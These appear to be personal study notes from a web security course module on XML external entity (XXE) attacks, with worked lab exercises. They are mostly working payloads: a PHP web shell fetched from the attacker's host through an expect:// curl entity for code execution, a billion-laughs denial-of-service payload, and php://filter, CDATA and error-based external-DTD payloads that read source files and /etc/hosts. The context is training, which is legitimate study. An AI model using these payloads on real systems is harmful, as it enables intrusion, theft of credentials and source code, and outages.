The most efficient method to turn XXE into RCE is by fetching a web shell from our server and writing it to the web app, and then we can interact with it to execute commands. To do so, we can start by writing a basic PHP web shell and starting a python web server, as follows:
[!bash!]$ echo '<?php system($_REQUEST["cmd"]);?>' > shell.php
[!bash!]$ sudo python3 -m http.server 80
Now, we can use the following XML code to execute a curl command that downloads our web shell into the remote server:
<?xml version="1.0"?>
<!DOCTYPE email [
  <!ENTITY company SYSTEM "expect://curl$IFS-O$IFS'OUR_IP/shell.php'">
]>
<root>
<name></name>
<tel></tel>
<email>&company;</email>
<message></message>
</root>
Note
We replaced all spaces in the above XML code with
$IFS, to avoid breaking the XML syntax. Furthermore, many other characters like|,>, and{may break the code, so we should avoid using them.
Once we send the request, we should receive a request on our machine for the shell.php file, after which we can interact with the web shell on the remote server for code execution.
Note
The expect module is not enabled/installed by default on modern PHP servers, so this attack may not always work. This is why XXE is usually used to disclose sensitive local files and source code, which may reveal additional vulnerabilities or ways to gain code execution.
Other XXE Attacks
Another common attack often carried out through XXE vulnerabilities is SSRF exploitation, which is used to enumerate locally open ports and access their pages, among other restricted web pages, through the XXE vulnerability. The Server-Side Attacks module thoroughly covers SSRF, and the same techniques can be carried with XXE attacks.
Finally, one common use of XXE attacks is causing a Denial of Service (DOS) to the hosting web server, with the use the following payload:
<?xml version="1.0"?>
<!DOCTYPE email [
  <!ENTITY a0 "DOS" >
  <!ENTITY a1 "&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;">
  <!ENTITY a2 "&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;">
  <!ENTITY a3 "&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;">
  <!ENTITY a4 "&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;">
  <!ENTITY a5 "&a4;&a4;&a4;&a4;&a4;&a4;&a4;&a4;&a4;&a4;">
  <!ENTITY a6 "&a5;&a5;&a5;&a5;&a5;&a5;&a5;&a5;&a5;&a5;">
  <!ENTITY a7 "&a6;&a6;&a6;&a6;&a6;&a6;&a6;&a6;&a6;&a6;">
  <!ENTITY a8 "&a7;&a7;&a7;&a7;&a7;&a7;&a7;&a7;&a7;&a7;">
  <!ENTITY a9 "&a8;&a8;&a8;&a8;&a8;&a8;&a8;&a8;&a8;&a8;">
  <!ENTITY a10 "&a9;&a9;&a9;&a9;&a9;&a9;&a9;&a9;&a9;&a9;">
]>
<root>
<name></name>
<tel></tel>
<email>&a10;</email>
<message></message>
</root>
This payload defines the a0 entity as DOS, references it in a1 multiple times, references a1 in a2, and so on until the back-end server’s memory runs out due to the self-reference loops. However, this attack no longer works with modern web servers (e.g., Apache), as they protect against entity self-reference. Try it against this exercise, and see if it works.
Example
The Academy’s exercise for this section
I’ll capture the request with CAIDO:

Let’s see which attributes are reflected:

The parameter email is being reflected. I’ll try to read the content of connection.php by using filter function of php:
<!DOCTYPE email [
  <!ENTITY company SYSTEM "php://filter/convert.base64-encode/resource=connection.php">
]>
Then I’ll apply the payload:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
  <!ENTITY company SYSTEM "php://filter/convert.base64-encode/resource=connection.php">
]>
<root>
<name>gitblanc</name>
<tel>1234</tel>
<email>&company;</email>
<message>papsfjfoindsf</message>
</root>
If i decode it from base64:
UTM1NjM0MmRzJ2dmcTIzND0wMXJnZXdmc2RmCg
Advanced File Disclosure
Not all XXE vulnerabilities may be straightforward to exploit, as we have seen in the previous section. Some file formats may not be readable through basic XXE, while in other cases, the web application may not output any input values in some instances, so we may try to force it through errors.
Advanced Exfiltration with CDATA
In the previous section, we saw how we could use PHP filters to encode PHP source files, such that they would not break the XML format when referenced, which (as we saw) prevented us from reading these files. But what about other types of Web Applications? We can utilize another method to extract any kind of data (including binary data) for any web application backend. To output data that does not conform to the XML format, we can wrap the content of the external file reference with a CDATA tag (e.g. <![CDATA[ FILE_CONTENT ]]>). This way, the XML parser would consider this part raw data, which may contain any type of data, including any special characters.
One easy way to tackle this issue would be to define a begin internal entity with <![CDATA[, an end internal entity with ]]>, and then place our external entity file in between, and it should be considered as a CDATA element, as follows:
<!DOCTYPE email [
  <!ENTITY begin "<![CDATA[">
  <!ENTITY file SYSTEM "file:///var/www/html/submitDetails.php">
  <!ENTITY end "]]>">
  <!ENTITY joined "&begin;&file;&end;">
]>
After that, if we reference the &joined; entity, it should contain our escaped data. However, this will not work, since XML prevents joining internal and external entities, so we will have to find a better way to do so.
To bypass this limitation, we can utilize XML Parameter Entities, a special type of entity that starts with a % character and can only be used within the DTD. What’s unique about parameter entities is that if we reference them from an external source (e.g., our own server), then all of them would be considered as external and can be joined, as follows:
<!ENTITY joined "%begin;%file;%end;">So, let’s try to read the submitDetails.php file by first storing the above line in a DTD file (e.g. xxe.dtd), host it on our machine, and then reference it as an external entity on the target web application, as follows:
gitblanc@htb[/htb]$ echo '<!ENTITY joined "%begin;%file;%end;">' > xxe.dtd
gitblanc@htb[/htb]$ python3 -m http.server 8000

Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Now, we can reference our external entity (xxe.dtd) and then print the &joined; entity we defined above, which should contain the content of the submitDetails.php file, as follows:
<!DOCTYPE email [
  <!ENTITY % begin "<![CDATA["> <!-- prepend the beginning of the CDATA tag -->
  <!ENTITY % file SYSTEM "file:///var/www/html/submitDetails.php"> <!-- reference external file -->
  <!ENTITY % end "]]>"> <!-- append the end of the CDATA tag -->
  <!ENTITY % xxe SYSTEM "http://OUR_IP:8000/xxe.dtd"> <!-- reference our external DTD -->
  %xxe;
]>
...
<email>&joined;</email> <!-- reference the &joined; entity to print the file content -->
Once we write our xxe.dtd file, host it on our machine, and then add the above lines to our HTTP request to the vulnerable web application, we can finally get the content of the submitDetails.php file:
As we can see, we were able to obtain the file’s source code without needing to encode it to base64, which saves a lot of time when going through various files to look for secrets and passwords.
Note
In some modern web servers, we may not be able to read some files (like index.php), as the web server would be preventing a DOS attack caused by file/entity self-reference (i.e., XML entity reference loop), as mentioned in the previous section.
This trick can become very handy when the basic XXE method does not work or when dealing with other web development frameworks. Try to use this trick to read other files.
Error Based XXE
Another situation we may find ourselves in is one where the web application might not write any output, so we cannot control any of the XML input entities to write its content. In such cases, we would be blind to the XML output and so would not be able to retrieve the file content using our usual methods.
If the web application displays runtime errors (e.g., PHP errors) and does not have proper exception handling for the XML input, then we can use this flaw to read the output of the XXE exploit. If the web application neither writes XML output nor displays any errors, we would face a completely blind situation, which we will discuss in the next section.
Let’s consider the exercise we have in /error at the end of this section, in which none of the XML input entities is displayed on the screen. Because of this, we have no entity that we can control to write the file output. First, let’s try to send malformed XML data, and see if the web application displays any errors. To do so, we can delete any of the closing tags, change one of them, so it does not close (e.g. <roo> instead of <root>), or just reference a non-existing entity, as follows:


We see that we did indeed cause the web application to display an error, and it also revealed the web server directory, which we can use to read the source code of other files. Now, we can exploit this flaw to exfiltrate file content. To do so, we will use a similar technique to what we used earlier. First, we will host a DTD file that contains the following payload:
<!ENTITY % file SYSTEM "file:///etc/hosts">
<!ENTITY % error "<!ENTITY content SYSTEM '%nonExistingEntity;/%file;'>">
The above payload defines the file parameter entity and then joins it with an entity that does not exist. In our previous exercise, we were joining three strings. In this case, %nonExistingEntity; does not exist, so the web application would throw an error saying that this entity does not exist, along with our joined %file; as part of the error. There are many other variables that can cause an error, like a bad URI or having bad characters in the referenced file.
Now, we can call our external DTD script, and then reference the error entity, as follows:
<!DOCTYPE email [
  <!ENTITY % remote SYSTEM "http://OUR_IP:8000/xxe.dtd">
  %remote;
  %error;
]>
Once we host our DTD script as we did earlier and send the above payload as our XML data (no need to include any other XML data), we will get the content of the /etc/hosts file as follows:
This method may also be used to read the source code of files. All we have to do is change the file name in our DTD script to point to the file we want to read (e.g. "file:///var/www/html/submitDetails.php"). However, this method is not as reliable as the previous method for reading source files, as it may have length limitations, and certain special characters may still break it.
Example
The Academy’s exercise for this section

